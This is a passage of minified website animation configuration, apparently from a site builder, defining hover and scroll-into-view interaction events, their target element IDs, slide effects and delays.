",affectedElements:{},playInReverse:!1,autoStopEventId:"e-511"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af|787a5d97-1cc2-c848-f4fd-5b55c341add7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|787a5d97-1cc2-c848-f4fd-5b55c341add7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-513":{id:"e-513",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af|dae9da38-7ec2-67df-8a60-0d9032c352ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|dae9da38-7ec2-67df-8a60-0d9032c352ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-514":{id:"e-514",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-513"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af|dae9da38-7ec2-67df-8a60-0d9032c352ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|dae9da38-7ec2-67df-8a60-0d9032c352ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-521":{id:"e-521",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-522"}},mediaQueries:["main"],target:{id:"682571842f1d9b02f70844af|963d4200-b85c-74e7-e96e-527484ba45d3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|963d4200-b85c-74e7-e96e-527484ba45d3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-522":{id:"e-522",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-521"}},mediaQueries:["main"],target:{id:"682571842f1d9b02f70844af|963d4200-b85c-74e7-e96e-527484ba45d3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|963d4200-b85c-74e7-e96e-527484ba45d3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-523":{id:"e-523",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-524"}},mediaQueries:["main"],target:{id:"682571842f1d9b02f70844af|3e4c8e5a-2e49-79ee-df63-5d5832f8b6f6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|3e4c8e5a-2e49-79ee-df63-5d5832f8b6f6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-524":{id:"e-524",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-523"}},mediaQueries:["main"],target:{id:"682571842f1d9b02f70844af|3e4c8e5a-2e49-79ee-df63-5d5832f8b6f6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|3e4c8e5a-2e49-79ee-df63-5d5832f8b6f6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-525":{id:"e-525",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-526"}},mediaQueries:["main"],target:{id:"682571842f1d9b02f70844af|72c8952c-f574-1ec0-9a06-2f9f44a9454b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|72c8952c-f574-1ec0-9a06-2f9f44a9454b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-526":{id:"e-526",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-525"}},mediaQueries:["main"],target:{id:"682571842f1d9b02f70844af|72c8952c-f574-1ec0-9a06-2f9f44a9454b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|72c8952c-f574-1ec0-9a06-2f9f44a9454b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-527":{id:"e-527",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-528"}},mediaQueries:["main"],target:{id:"682571842f1d9b02f70844af|72c8952c-f574-1ec0-9a06-2f9f44a94557",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|72c8952c-f574-1ec0-9a06-2f9f44a94557",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-528":{id:"e-528",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-527"}},mediaQueries:["main"],target:{id:"682571842f1d9b02f70844af|72c8952c-f574-1ec0-9a06-2f9f44a94557",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|72c8952c-f574-1ec0-9a06-2f9f44a94557",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-529":{id:"e-529",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-530"}},mediaQueries:["main"],target:{id:"682571842f1d9b02f70844af|fde76b52-00db-503a-985c-f5b38552a7f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|fde76b52-00db-503a-985c-f5b38552a7f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-530":{id:"e-530",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-529"}},mediaQueries:["main"],target:{id:"682571842f1d9b02f70844af|fde76b52-00db-503a-985c-f5b38552a7f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|fde76b52-00db-503a-985c-f5b38552a7f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-531":{id:"e-531",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-532"}},mediaQueries:["main"],target:{id:"682571842f1d9b02f70844af|c28e1579-9659-be57-ae18-0f82b4beef1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|c28e1579-9659-be57-ae18-0f82b4beef1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-532":{id:"e-532",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-531"}},mediaQueries:["main"],target:{id:"682571842f1d9b02f70844af|c28e1579-9659-be57-ae18-0f82b4beef1d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|c28e1579-9659-be57-ae18-0f82b4beef1d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-533":{id:"e-533",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-534"}},mediaQueries:["main"],target:{id:"682571842f1d9b02f70844af|f195c5b2-69c6-d89b-1bb6-c2747e446471",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|f195c5b2-69c6-d89b-1bb6-c2747e446471",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-534":{id:"e-534",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-533"}},mediaQueries:["main"],target:{id:"682571842f1d9b02f70844af|f195c5b2-69c6-d89b-1bb6-c2747e446471",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|f195c5b2-69c6-d89b-1bb6-c2747e446471",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-535":{id:"e-535",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-536"}},mediaQueries:["main"],target:{id:"682571842f1d9b02f70844af|f195c5b2-69c6-d89b-1bb6-c2747e44647f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|f195c5b2-69c6-d89b-1bb6-c2747e44647f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-536":{id:"e-536",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-535"}},mediaQueries:["main"],target:{id:"682571842f1d9b02f70844af|f195c5b2-69c6-d89b-1bb6-c2747e44647f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|f195c5b2-69c6-d89b-1bb6-c2747e44647f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2437074},"e-537":{id:"e-537",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-538"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af|91e54146-757c-093f-9587-0b0773042a13",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|91e54146-757c-093f-9587-0b0773042a13",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2491a60},"e-538":{id:"e-538",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-537"}},mediaQueries:["main","medium","small","tiny"],target:{id:"682571842f1d9b02f70844af|91e54146-757c-093f-9587-0b0773042a13",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"682571842f1d9b02f70844af|91e54146-757c-093f-9587-0b0773042a13",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196d2491a60},"e-567":{id:"e-567",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-568"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68258d54f3cf49a9b94e66d6|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68258d54f3cf49a9b94e66d6|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2b012db},"e-569":{id:"e-569",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-570"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68258d54f3cf49a9b94e66d6|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68258d54f3cf49a9b94e66d6|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2b012db},"e-571":{id:"e-571",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-572"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68258d54f3cf49a9b94e66d6|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68258d54f3cf49a9b94e66d6|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2b012db},"e-573":{id:"e-573",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-574"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68258d54f3cf49a9b94e66d6|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68258d54f3cf49a9b94e66d6|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2b012db},"e-577":{id:"e-577",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-578"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68258d54f3cf49a9b94e66d6|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68258d54f3cf49a9b94e66d6|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2b012db},"e-579":{id:"e-579",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-580"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68258d54f3cf49a9b94e66d6|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68258d54f3cf49a9b94e66d6|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2b012db},"e-581":{id:"e-581",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-582"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68258d54f3cf49a9b94e66d6|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68258d54f3cf49a9b94e66d6|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2b012db},"e-583":{id:"e-583",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-584"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68258d54f3cf49a9b94e66d6|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68258d54f3cf49a9b94e66d6|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2b012db},"e-585":{id:"e-585",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-586"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68258d54f3cf49a9b94e66d6|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68258d54f3cf49a9b94e66d6|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2b012db},"e-587":{id:"e-587",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-588"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68258d54f3cf49a9b94e66d6|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68258d54f3cf49a9b94e66d6|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2b012db},"e-589":{id:"e-589",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-590"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68258d54f3cf49a9b94e66d6|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68258d54f3cf49a9b94e66d6|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2b012db},"e-591":{id:"e-591",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-592"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68258d54f3cf49a9b94e66d6|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68258d54f3cf49a9b94e66d6|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2b012db},"e-593":{id:"e-593",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-594"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68258d54f3cf49a9b94e66d6|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68258d54f3cf49a9b94e66d6|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2b012db},"e-623":{id:"e-623",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-624"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68259ecc099939579cdb15bd|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68259ecc099939579cdb15bd|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2f45197},"e-625":{id:"e-625",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-626"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68259ecc099939579cdb15bd|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68259ecc099939579cdb15bd|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2f45197},"e-627":{id:"e-627",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-628"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68259ecc099939579cdb15bd|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68259ecc099939579cdb15bd|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2f45197},"e-629":{id:"e-629",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-630"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68259ecc099939579cdb15bd|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68259ecc099939579cdb15bd|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2f45197},"e-631":{id:"e-631",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-632"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68259ecc099939579cdb15bd|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68259ecc099939579cdb15bd|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2f45197},"e-633":{id:"e-633",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-634"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68259ecc099939579cdb15bd|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68259ecc099939579cdb15bd|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2f45197},"e-635":{id:"e-635",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-636"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68259ecc099939579cdb15bd|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68259ecc099939579cdb15bd|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x196d2f45197},"e-637":{id:"e-637",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-638"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68259ecc